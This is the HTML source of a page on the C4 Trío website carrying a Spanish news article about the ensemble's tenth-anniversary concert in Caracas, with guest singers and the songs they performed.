.superbar.superbar__supermenu--fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
      z-index: 9999;
}
.supermenu__topbar_enabled.supermenu--fixed {
  top: 32px;
}
.supermenu__topbar_enabled.supermenu--fixed.supermenu--fixed-scrollup, 
.supermenu__topbar_enabled.supermenu--fixed.supermenu--fixed-after-etp {
  top: 0;
}
.superbar a {
  color: #ffffff;
}
.superbar a:hover {
  color: #ffffff;
}

/* Supercart */
.supermenu__desktop .supermenu__menu-items-ul > li.supercart__cart > .sub-menu {
  color: #d30130;
  font-family: Lato;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0px; 
}
.supermenu__menu-items-ul .supercart__cart > a {
  font-size: 18px;
}
.supercart__cart > a:after {
  background: #d30130;
}
.supercart__cart:hover > a:after {
  background: #53bdd9;
}
/* 9. SUPERSIDE MENU */
.superside-open.superside-enabled {
  cursor: url(supermenu/assets/img/close-white.png), pointer;
}
.superside {
  background-color: #1c1c1c;
  background-image: url('');
  background-repeat: repeat;
  background-size: cover;
}
.superside .superside__separator {
  /*margin-top: 0px;
  margin-bottom: 0px;*/
  background: ; /*TODO*/
}
.superside .superside__menu li:hover {
  background: rgba(0,0,0,0.1);
}
.superside a {
  color: #dddddd;
  font-family: Lato;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.superside, 
.superside *, 
.superside h1, 
.superside h2, 
.superside h3, 
.superside h4, 
.superside h5, 
.superside h6, 
.superside p {
  color: #dddddd;
}
.superside .menu a {
  text-transform: uppercase;
}
.superside a:hover, 
.superside a:focus {
  color: #ffffff;
  outline: 0;
}
.superside .superside__widgets > .widget > h1, 
.superside .superside__widgets > .widget > h2, 
.superside .superside__widgets > .widget > h3, 
.superside .superside__widgets > .widget > h4 {
  font-size: 18px;
}
.superside__close__icon .lines:before,
.superside__close__icon .lines:after {
  background: #dddddd;
}
.superside__close__icon:hover .lines:before,
.superside__close__icon:hover .lines:after {
  background: #ffffff;
}
.superside li.current_page_item a {
  color: #ffffff;
}
.superside .superside-social-icons .icon {
  font-size: 12 * 1.5;
}
body.superside--enabled:before {
  background: rgba(35, 35, 35, 0.8);
}
body.superside--open:before {
  cursor: url("https://boldblocks.com/staging/supermenu/wp-content/plugins/supermenu/assets/img/close-white.png"), default;
}
.superside__copyrights {
  color: #dddddd;
  font-family: Lato;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
}
.superside-toggler .lines,
.superside-toggler .lines:before,
.superside-toggler .lines:after {
  background: #232323;
}
.superside-toggler:hover .lines,
.superside-toggler:hover .lines:before,
.superside-toggler:hover .lines:after {
  background: #a0ce4e;
}

.superside .ss-text-logo .logo {
  font-family: Raleway;
  font-weight: 700;
  font-size: 14px;
  padding: 5px;
  letter-spacing: 3px;
  text-transform: ;
  color: #ffffff;
  border-width: 2px;
  border-color: #232323;
  border-style: solid;
}
.superside .superside-logo {
  max-height: 70px;
}
.superside {
  visibility: visible;
}



/* Searchform */
.supermenu__searchform {
  background: rgba(0,0,0,0.8);
}
.supermenu__searchform .supermenu__searchform_input {
  color: #919191;
  background: #ffffff;
  border-width: 0px 0px 0px 0px;
  border-color: #222222;
  border-style: solid;
}

.supermenu__mobile .supermenu__menu-items-wrapper {
  background: #ffffff;
}
/* 10. SUPERSIDE WIDGETS */
/* DESKTOP*/
@media all and (min-width: 768px) {
  
}

/*MOBILE*/
@media all and (max-width: 768px) {
  .supermenu.stacked {
    max-height: 45px;
  }
  .superside--sidebar--slidein--right .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--right .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--right .supermenu.supermenu--fixed, 
  .superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--left .supermenu.supermenu--fixed, 
  .superside--sidebar--slidein--right, 
  .superside--sidebar--fadein--right, 
  .superside--sidebar--offcanvas--right, 
  .superside--sidebar--slidein--left, 
  .superside--sidebar--fadein--left, 
  .superside--sidebar--offcanvas--left {
    width: 100%;
  }
  .superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--left .supermenu.supermenu--fixed {
    left: 0;
  }
  .superside--sidebar--slidein--right.superside--open .superside, 
  .superside--sidebar--fadein--right.superside--open .superside, 
  .superside--sidebar--offcanvas--right.superside--open .superside {
    right: 0;
  }
  .superside--sidebar--slidein--left.superside--open .superside, 
  .superside--sidebar--fadein--left.superside--open .superside, 
  .superside--sidebar--offcanvas--left.superside--open .superside {
    left: 0;
  }
  .superside--sidebar--slidein--right .superside__close, 
  .superside--sidebar--fadein--right .superside__close, 
  .superside--sidebar--offcanvas--right .superside__close, 
  .superside--sidebar--slidein--left .superside__close, 
  .superside--sidebar--fadein--left .superside__close, 
  .superside--sidebar--offcanvas--left .superside__close {
    display: block;
  }
  .superside--sidebar--slidein--right .superside__toggler__item, 
  .superside--sidebar--fadein--right .superside__toggler__item, 
  .superside--sidebar--offcanvas--right .superside__toggler__item, 
  .superside--sidebar--slidein--left .superside__toggler__item, 
  .superside--sidebar--fadein--left .superside__toggler__item, 
  .superside--sidebar--offcanvas--left .superside__toggler__item {
    display: inline-block;
  }
  .superside--sidebar--slidein--right .superside, 
  .superside--sidebar--fadein--right .superside, 
  .superside--sidebar--offcanvas--right .superside {
    right: -300px;
  }
  .superside--sidebar--slidein--left .superside, 
  .superside--sidebar--fadein--left .superside, 
  .superside--sidebar--offcanvas--left .superside {
    left: -300px;
  }
}

.supermenu--default .supermenu__logo-wrapper > a { 
  display: inline-block !important;
}
</style>
<style type="text/css" id="supermenu-customcss">
</style><link rel="alternate" hreflang="es-ES" href="https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"/>
<link rel="alternate" hreflang="en-US" href="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"/>
<link rel="alternate" hreflang="es" href="https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"/>
<link rel="alternate" hreflang="en" href="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"/>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '582035169377803', url);
      </script>
    <script type='text/javascript'>fbq('init', '582035169377803', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=582035169377803&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<meta property="fb:pages" content="12418787714" />
	
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1077 single-format-standard wp-theme-mixtapewp qodef-core-1.0.0 translatepress-en_US mixtapewp-ver-1.3  qodef-grid-1300 qodef-header-standard qodef-sticky-header-on-scroll-up qodef-default-mobile-header qodef-sticky-up-mobile-header wpb-js-composer js-comp-ver-7.6 vc_responsive">


<div class="qodef-wrapper">
    <div class="qodef-wrapper-inner">
      
        
<header class="qodef-page-header">
        <div class="qodef-menu-area">
        			            <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
					<div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.c4trio.com/en/" style="height: 2px;">
        <img class="qodef-normal-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="logo" data-no-translation-alt=""/>
        <img class="qodef-dark-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="dark logoo" data-no-translation-alt=""/>            </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
                        
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    </nav>

                                                                                                </div>
                </div>
            </div>
            </div>
        
<div class="qodef-sticky-header">
        <div class="qodef-sticky-holder">
                <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.c4trio.com/en/" >
        <img class="qodef-normal-logo" src="" alt="logo" data-no-translation-alt=""/>
        <img class="qodef-dark-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="dark logoo" data-no-translation-alt=""/>            </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
						
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    </nav>

						                    </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="qodef-mobile-header">
    <div class="qodef-mobile-header-inner">
                <div class="qodef-mobile-header-holder">
            <div class="qodef-grid">
                <div class="qodef-vertical-align-containers">
                                                                <div class="qodef-position-center">
                            <div class="qodef-position-center-inner">
                                
<div class="qodef-mobile-logo-wrapper">
    <a href="https://www.c4trio.com/en/" style="height: 2px">
        <img src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="mobile logo" data-no-translation-alt=""/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="qodef-position-right">
                        <div class="qodef-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .qodef-vertical-align-containers -->
            </div>
        </div>
        
<nav class="qodef-mobile-nav">
    <div class="qodef-grid">
            </div>
</nav>

    </div>
</header> <!-- close .qodef-mobile-header -->



                    <a id='qodef-back-to-top'  href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-font-elegant arrow_triangle-up" ></span>                </span>
            </a>
        
        
        <div class="qodef-content" >
                        <div class="qodef-content-inner">
    <div class="qodef-title qodef--type qodef-content-left-alignment qodef-title-small-text-size qodef-animation-no qodef-title-in-grid qodef-title-without-border" style="height:200px;" data-height="200" >
        <div class="qodef-title-image"></div>
        <div class="qodef-title-holder" style="height:200px;">
            <div class="qodef-container clearfix">
                <div class="qodef-container-inner">
                    <div class="qodef-title-subtitle-holder" style="">
                        <div class="qodef-title-subtitle-holder-inner">
                                                                                    <h1 ><span>C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor</span></h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

	<div class="qodef-container">
				<div class="qodef-container-inner">
				<div class="qodef-two-columns-66-33 clearfix">
		<div class="qodef-column1 qodef-content-left-from-sidebar">
			<div class="qodef-column-inner">
				<div class="qodef-blog-holder qodef-blog-single">
					<article id="post-1077" class="post-1077 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-es">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
				</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner clearfix">
				<div class="qodef-post-info">
					<div class="qodef-post-info-date">21 April 2015</div><div class="qodef-post-info-category">
	<a href="https://www.c4trio.com/en/category/noticias-es/" rel="category tag">News</a></div>				</div>
				<h3 class="qodef-post-title">
	C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor</h3>				<div class='mailmunch-forms-before-post' style='display: none !important;'></div><h2 class="pg-headline"></h2>
<div class="inset">
<div class="media-holder"><img fetchpriority="high" decoding="async" src="https://www.el-nacional.com/escenas/Trio-Desorden-Publico-HENRY-DELGADO_NACIMA20150419_0052_6.jpg" alt="El disco de C4 Trío junto con Desorden Público saldrá a la venta en agosto / Foto: HENRY DELGADO" width="460" height="257" /></p>
<div class="caption-inside">
<p>El disco de C4 Trío junto con Desorden Público saldrá a la venta en agosto / Foto: HENRY DELGADO</p>
</div>
</div>
</div>
<p class="pg-summary">Horacio Blanco, Rafael Pino, Marcial Istúriz, Betzayda Machado y el Pollo Brito acompañaron a los músicos en la celebración</p>
<div class="pg-body">
<div class="pg-toolbar"></div>
<p class="pg-dateline"><span class="byline">KARLA FRANCESCHI C.</span><small class="timestamp">20 DE ABRIL 2015 &#8211; 12:22 AM</small></p>
<div class="mce-body mce">
<p>«Lo que va a pasar hoy es histórico», advirtió Rafael «el Pollo» Brito en el video que se proyectó antes del concierto <em>Los 10 de C4, </em>con el que el C4 Trío comenzó a celebrar su primera década. Inmediatamente después subieron a la tarima Jorge Glem, Edward Ramírez, Héctor Molina y el bajista Gustavo Márquez, para iniciar la fiesta que se extendió por más de dos horas y que estuvo llena de risas, camaradería y de una multitud de géneros musicales, que sonaron al ritmo del cuatro en el Teatro Santa Rosa de Lima.</p>
<p>Un joropo y una bossa nova sirvieron de preámbulo para el primer invitado de la noche, Rafael Pino. «Estamos sumamente contentos de celebrar estos 10 años junto a este instrumento tan noble que nos permitió encontrarnos en el camino de la música. Ya somos una familia. Gracias por venir», dijo Ramírez antes de que se escucharan las notas de «Aquí viene la noche», una pieza que ya habían interpretado en el concierto<em> Noches de luna</em>.</p>
<p>Al ritmo del reggae, Pino puso su voz a la canción de Yordano. Luego, el público disfrutó de «El comegente» de Bacalao Men.</p>
<p>Tras este tema, Pino y el sonero Marcial Istúriz recibieron en los coros a Betzayda Machado, quien ofreció una parranda de tambores. Los chistes y los aplausos no cesaban.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>“Isn’t She Lovely” de Stevie Wonder y “Norwegian Wood” de John Lennon y Paul McCartney fueron los temas que el ensamble interpretó a continuación.</p>
<p>Después Horacio Blanco, vocalista de Desorden Público, cantó “Valle de balas” al ritmo del joropo. “A finales de los ochenta había quien nos decía: ‘Ustedes, Desorden, son unos transculturizadores’. Creo que todos los que nos encontramos aquí esta noche estamos de acuerdo en que esto es música venezolana”, expresó el artista al finalizar la pieza.</p>
<p>Los metales de la agrupación de ska subieron a la tarima y comenzaron a sonar los acordes de una canción que el público reconoció fácilmente: “Tiembla”. Más adelante fue el turno de “Allá cayó”, para la que los integrantes de C4 Trío se colocaron sombreros y lentes oscuros, una interpretación que el público aplaudió de pie.</p>
<p>Tras un video que rememoró los 10 años de la agrupación, llegó la hora de la celebración del Grammy Latino. Brito subió a la tarima para cantar “De repente” de Aldemaro Romero, “Déjala bailar” de Chico Buarque y “Yo sin ti no valgo nada” de Adrenalina Caribe.</p>
<p>También, por supuesto, cantaron “Cumpleaños feliz” con una torta en el escenario. A esto le siguió “A quien no le va a gustar” y después unos solos de Jorge Glem, Héctor Molina, Gustavo Márquez y Edward Ramírez.</p>
<p>Cuando llegó el final del concierto el público pedía más. Regresaron entonces para interpretar “El curruchá”, cantada por Brito e Istúriz, quienes cerraron el espectáculo con una improvisación.</p>
</div>
</div><div class='mailmunch-forms-after-post' style='display: none !important;'></div>													<div class="qodef-post-info-bottom">
						<div class="qodef-post-info-bottom-left">
							<div class="qodef-post-info-top">
															</div>
						</div>
						<div class="qodef-post-info-bottom-right">
								<div class ="qodef-blog-share">
		<div class="qodef-social-share-holder qodef-list">
	<span class="qodef-social-share-title" data-no-translation="" data-trp-gettext="">Share:</span>
	<ul>
		<li class="qodef-facebook-share">
	<a class="qodef-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=%3Ctrp-post-container+data-trp-post-id%3D%5C%271077%5C%27%3EC4+Tr%C3%ADo+vibr%C3%B3+en+un+espect%C3%A1culo+%C3%ADntimo+lleno+de+amigos+y+buen+humor%3C%2Ftrp-post-container%3E&amp;p[url]=https%3A%2F%2Fwww.c4trio.com%2Fen%2Fc4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor%2F&amp;p[images][0]=&amp;p[summary]=El+disco+de+C4+Tr%C3%ADo+junto+con+Desorden+P%C3%BAblico+saldr%C3%A1+a+la+venta+en+agosto+%2F+Foto%3A+HENRY+DELGADO+Horacio+Blanco%2C+Rafael+Pino%2C+Marcial+Ist%C3%BAriz%2C+Betzayda+Machado+y+el+Pollo+Brito+acompa%C3%B1aron+a+los+m%C3%BAsicos+en+la+celebraci%C3%B3n+KARLA+FRANCESCHI+C.20+DE+ABRIL+2015+%26%238211%3B...', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-facebook"></span>
			</a>
</li><li class="qodef-twitter-share">
	<a class="qodef-share-link" href="#" onclick="window.open('http://twitter.com/home?status=El+disco+de+C4+Tr%C3%ADo+junto+con+Desorden+P%C3%BAblico+saldr%C3%A1+a+la+venta+en+agosto+%2F+Foto%3A+HENRY+DELGADO+Horacio++via+%40c4trio+https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-twitter"></span>
			</a>
</li><li class="qodef-pinterest-share">
	<a class="qodef-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.c4trio.com%2Fen%2Fc4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor%2F&amp;description=C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
						</div>
					</div>
							</div>
		</div>
	</div>
	</article>	<div class="qodef-comment-holder clearfix" id="comments">
		<div class="qodef-comment-number">
			<div class="qodef-comment-number-inner">
				<h3 data-no-translation="" data-trp-gettext="">No Comments</h3>
			</div>
		</div>
		<div class="qodef-comments">
								</div>
	</div>
			 <div class="qodef-comment-form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#respond" style="display:none;" data-no-translation="" data-trp-gettext="">Cancel Reply</a></small></h3><form action="https://www.c4trio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" data-trp-original-action="https://www.c4trio.com/wp-comments-post.php"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true" data-no-translation-placeholder=""></textarea><div class="qodef-three-columns clearfix"><div class="qodef-three-columns-inner clearfix"><div class="qodef-column"><div class="qodef-column-inner"><input id="author" name="author" placeholder="Your name" type="text" value="" aria-required='true' data-no-translation-placeholder="" /></div></div>
<div class="qodef-column"><div class="qodef-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' data-no-translation-placeholder="" /></div></div>
<div class="qodef-column"><div class="qodef-column-inner"><input id="url" name="url" type="text" placeholder="Website" value="" data-no-translation-placeholder="" /></div></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent" data-no-translation="" data-trp-gettext="">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input type="submit" name="submit" value="Submit"  class="qodef-btn qodef-btn-medium qodef-btn-solid" data-no-translation-value=""   /> <input type='hidden' name='comment_post_ID' value='1077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4bf59427e5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type="hidden" name="trp-form-language" value="en"/></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice" data-no-translation="" data-trp-gettext="">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</div>
							


				</div>
			</div>
		</div>
		<div class="qodef-column2">
			<div class="qodef-column-inner">
    <aside class="qodef-sidebar">
        <div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.c4trio.com/en/" data-trp-original-action="https://www.c4trio.com/en/">
	 <div class="qodef-search-wrapper">
		<input type="text" value="" placeholder="Search..." name="s" id="s" data-no-translation-placeholder="" />
		<input type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
<input type="hidden" name="trp-form-language" value="en"/></form></div><div id="text-4" class="widget widget_text"><h4 class="qodef-widget-title">Déjanos tu correo y mantente enterado de nustros pasos</h4>			<div class="textwidget"><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-9047 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="9047" data-name="blog" action="" >
<div class="mc4wp-form-fields">
<p>
	<label><br />
		<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required /><br />
</label>
</p>
<p>
<input type="submit" value="Suscribir" />
</p>
</div>
<p><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768731692" /><input type="hidden" name="_mc4wp_form_id" value="9047" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></p>
<div class="mc4wp-response"></div>
<input type="hidden" name="trp-form-language" value="en"/></form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div><h4 class="qodef-widget-title">Últimas Noticias</h4><div class="widget qodef-latest-posts-widget"><div class="qodef-blog-list-holder qodef-image-in-box" data-next-page= "2" data-order-by= "date" data-order= "DESC" data-number= "4" data-title-tag= "h5" data-box-shadow= "no" data-load-more-skin= "dark" data-type= "image_in_box" data-max-num-pages = "18">
	<ul class="qodef-blog-list">
	<li class="qodef-blog-list-item clearfix">
	<div class="qodef-blog-list-item-inner">
		<div class="qodef-item-image clearfix">
			<a href="https://www.c4trio.com/en/c4-trio-has-a-trick-to-make-venezuelan-culture-global/">
				<img width="800" height="486" src="https://www.c4trio.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-at-2.55.46-PM-800x486-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.c4trio.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-at-2.55.46-PM-800x486-1.png 800w, https://www.c4trio.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-at-2.55.46-PM-800x486-1-300x182.png 300w, https://www.c4trio.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-at-2.55.46-PM-800x486-1-768x467.png 768w, https://www.c4trio.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-at-2.55.46-PM-800x486-1-18x12.png 18w" sizes="(max-width: 800px) 100vw, 800px" />				
			</a>
		</div>
		<div class="qodef-item-text-holder">
			<h5 class="qodef-item-title">
				<a href="https://www.c4trio.com/en/c4-trio-has-a-trick-to-make-venezuelan-culture-global/" >
					C4 Trío has a Trick to Make Venezuelan Culture Global				</a>
			</h5>
			<div class="qodef-item-info-section">
				<div class="qodef-post-info-date">23 October 2025</div>			</div>
		</div>
	</div>	
</li>
<li class="qodef-blog-list-item clearfix">
	<div class="qodef-blog-list-item-inner">
		<div class="qodef-item-image clearfix">
			<a href="https://www.c4trio.com/en/hamilton-de-holanda-y-c4-trio-unen-cuerdas-y-virtuosismo-con-su-album-tembla/">
				<img width="900" height="900" src="https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio.jpg 900w, https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio-300x300.jpg 300w, https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio-150x150.jpg 150w, https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio-768x768.jpg 768w, https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio-12x12.jpg 12w, https://www.c4trio.com/wp-content/uploads/2024/05/templaportadac4trio-550x550.jpg 550w" sizes="(max-width: 900px) 100vw, 900px" />				
			</a>
		</div>
		<div class="qodef-item-text-holder">
			<h5 class="qodef-item-title">
				<a href="https://www.c4trio.com/en/hamilton-de-holanda-y-c4-trio-unen-cuerdas-y-virtuosismo-con-su-album-tembla/" >
					Hamilton de Holanda y C4 Trío unen cuerdas y virtuosismo con su álbum «TEMBLA».				</a>
			</h5>
			<div class="qodef-item-info-section">
				<div class="qodef-post-info-date">30 May 2024</div>			</div>
		</div>
	</div>	
</li>
<li class="qodef-blog-list-item clearfix">
	<div class="qodef-blog-list-item-inner">
		<div class="qodef-item-image clearfix">
			<a href="https://www.c4trio.com/en/c4-trio-sorprende-con-su-primer-disco-navideno/">
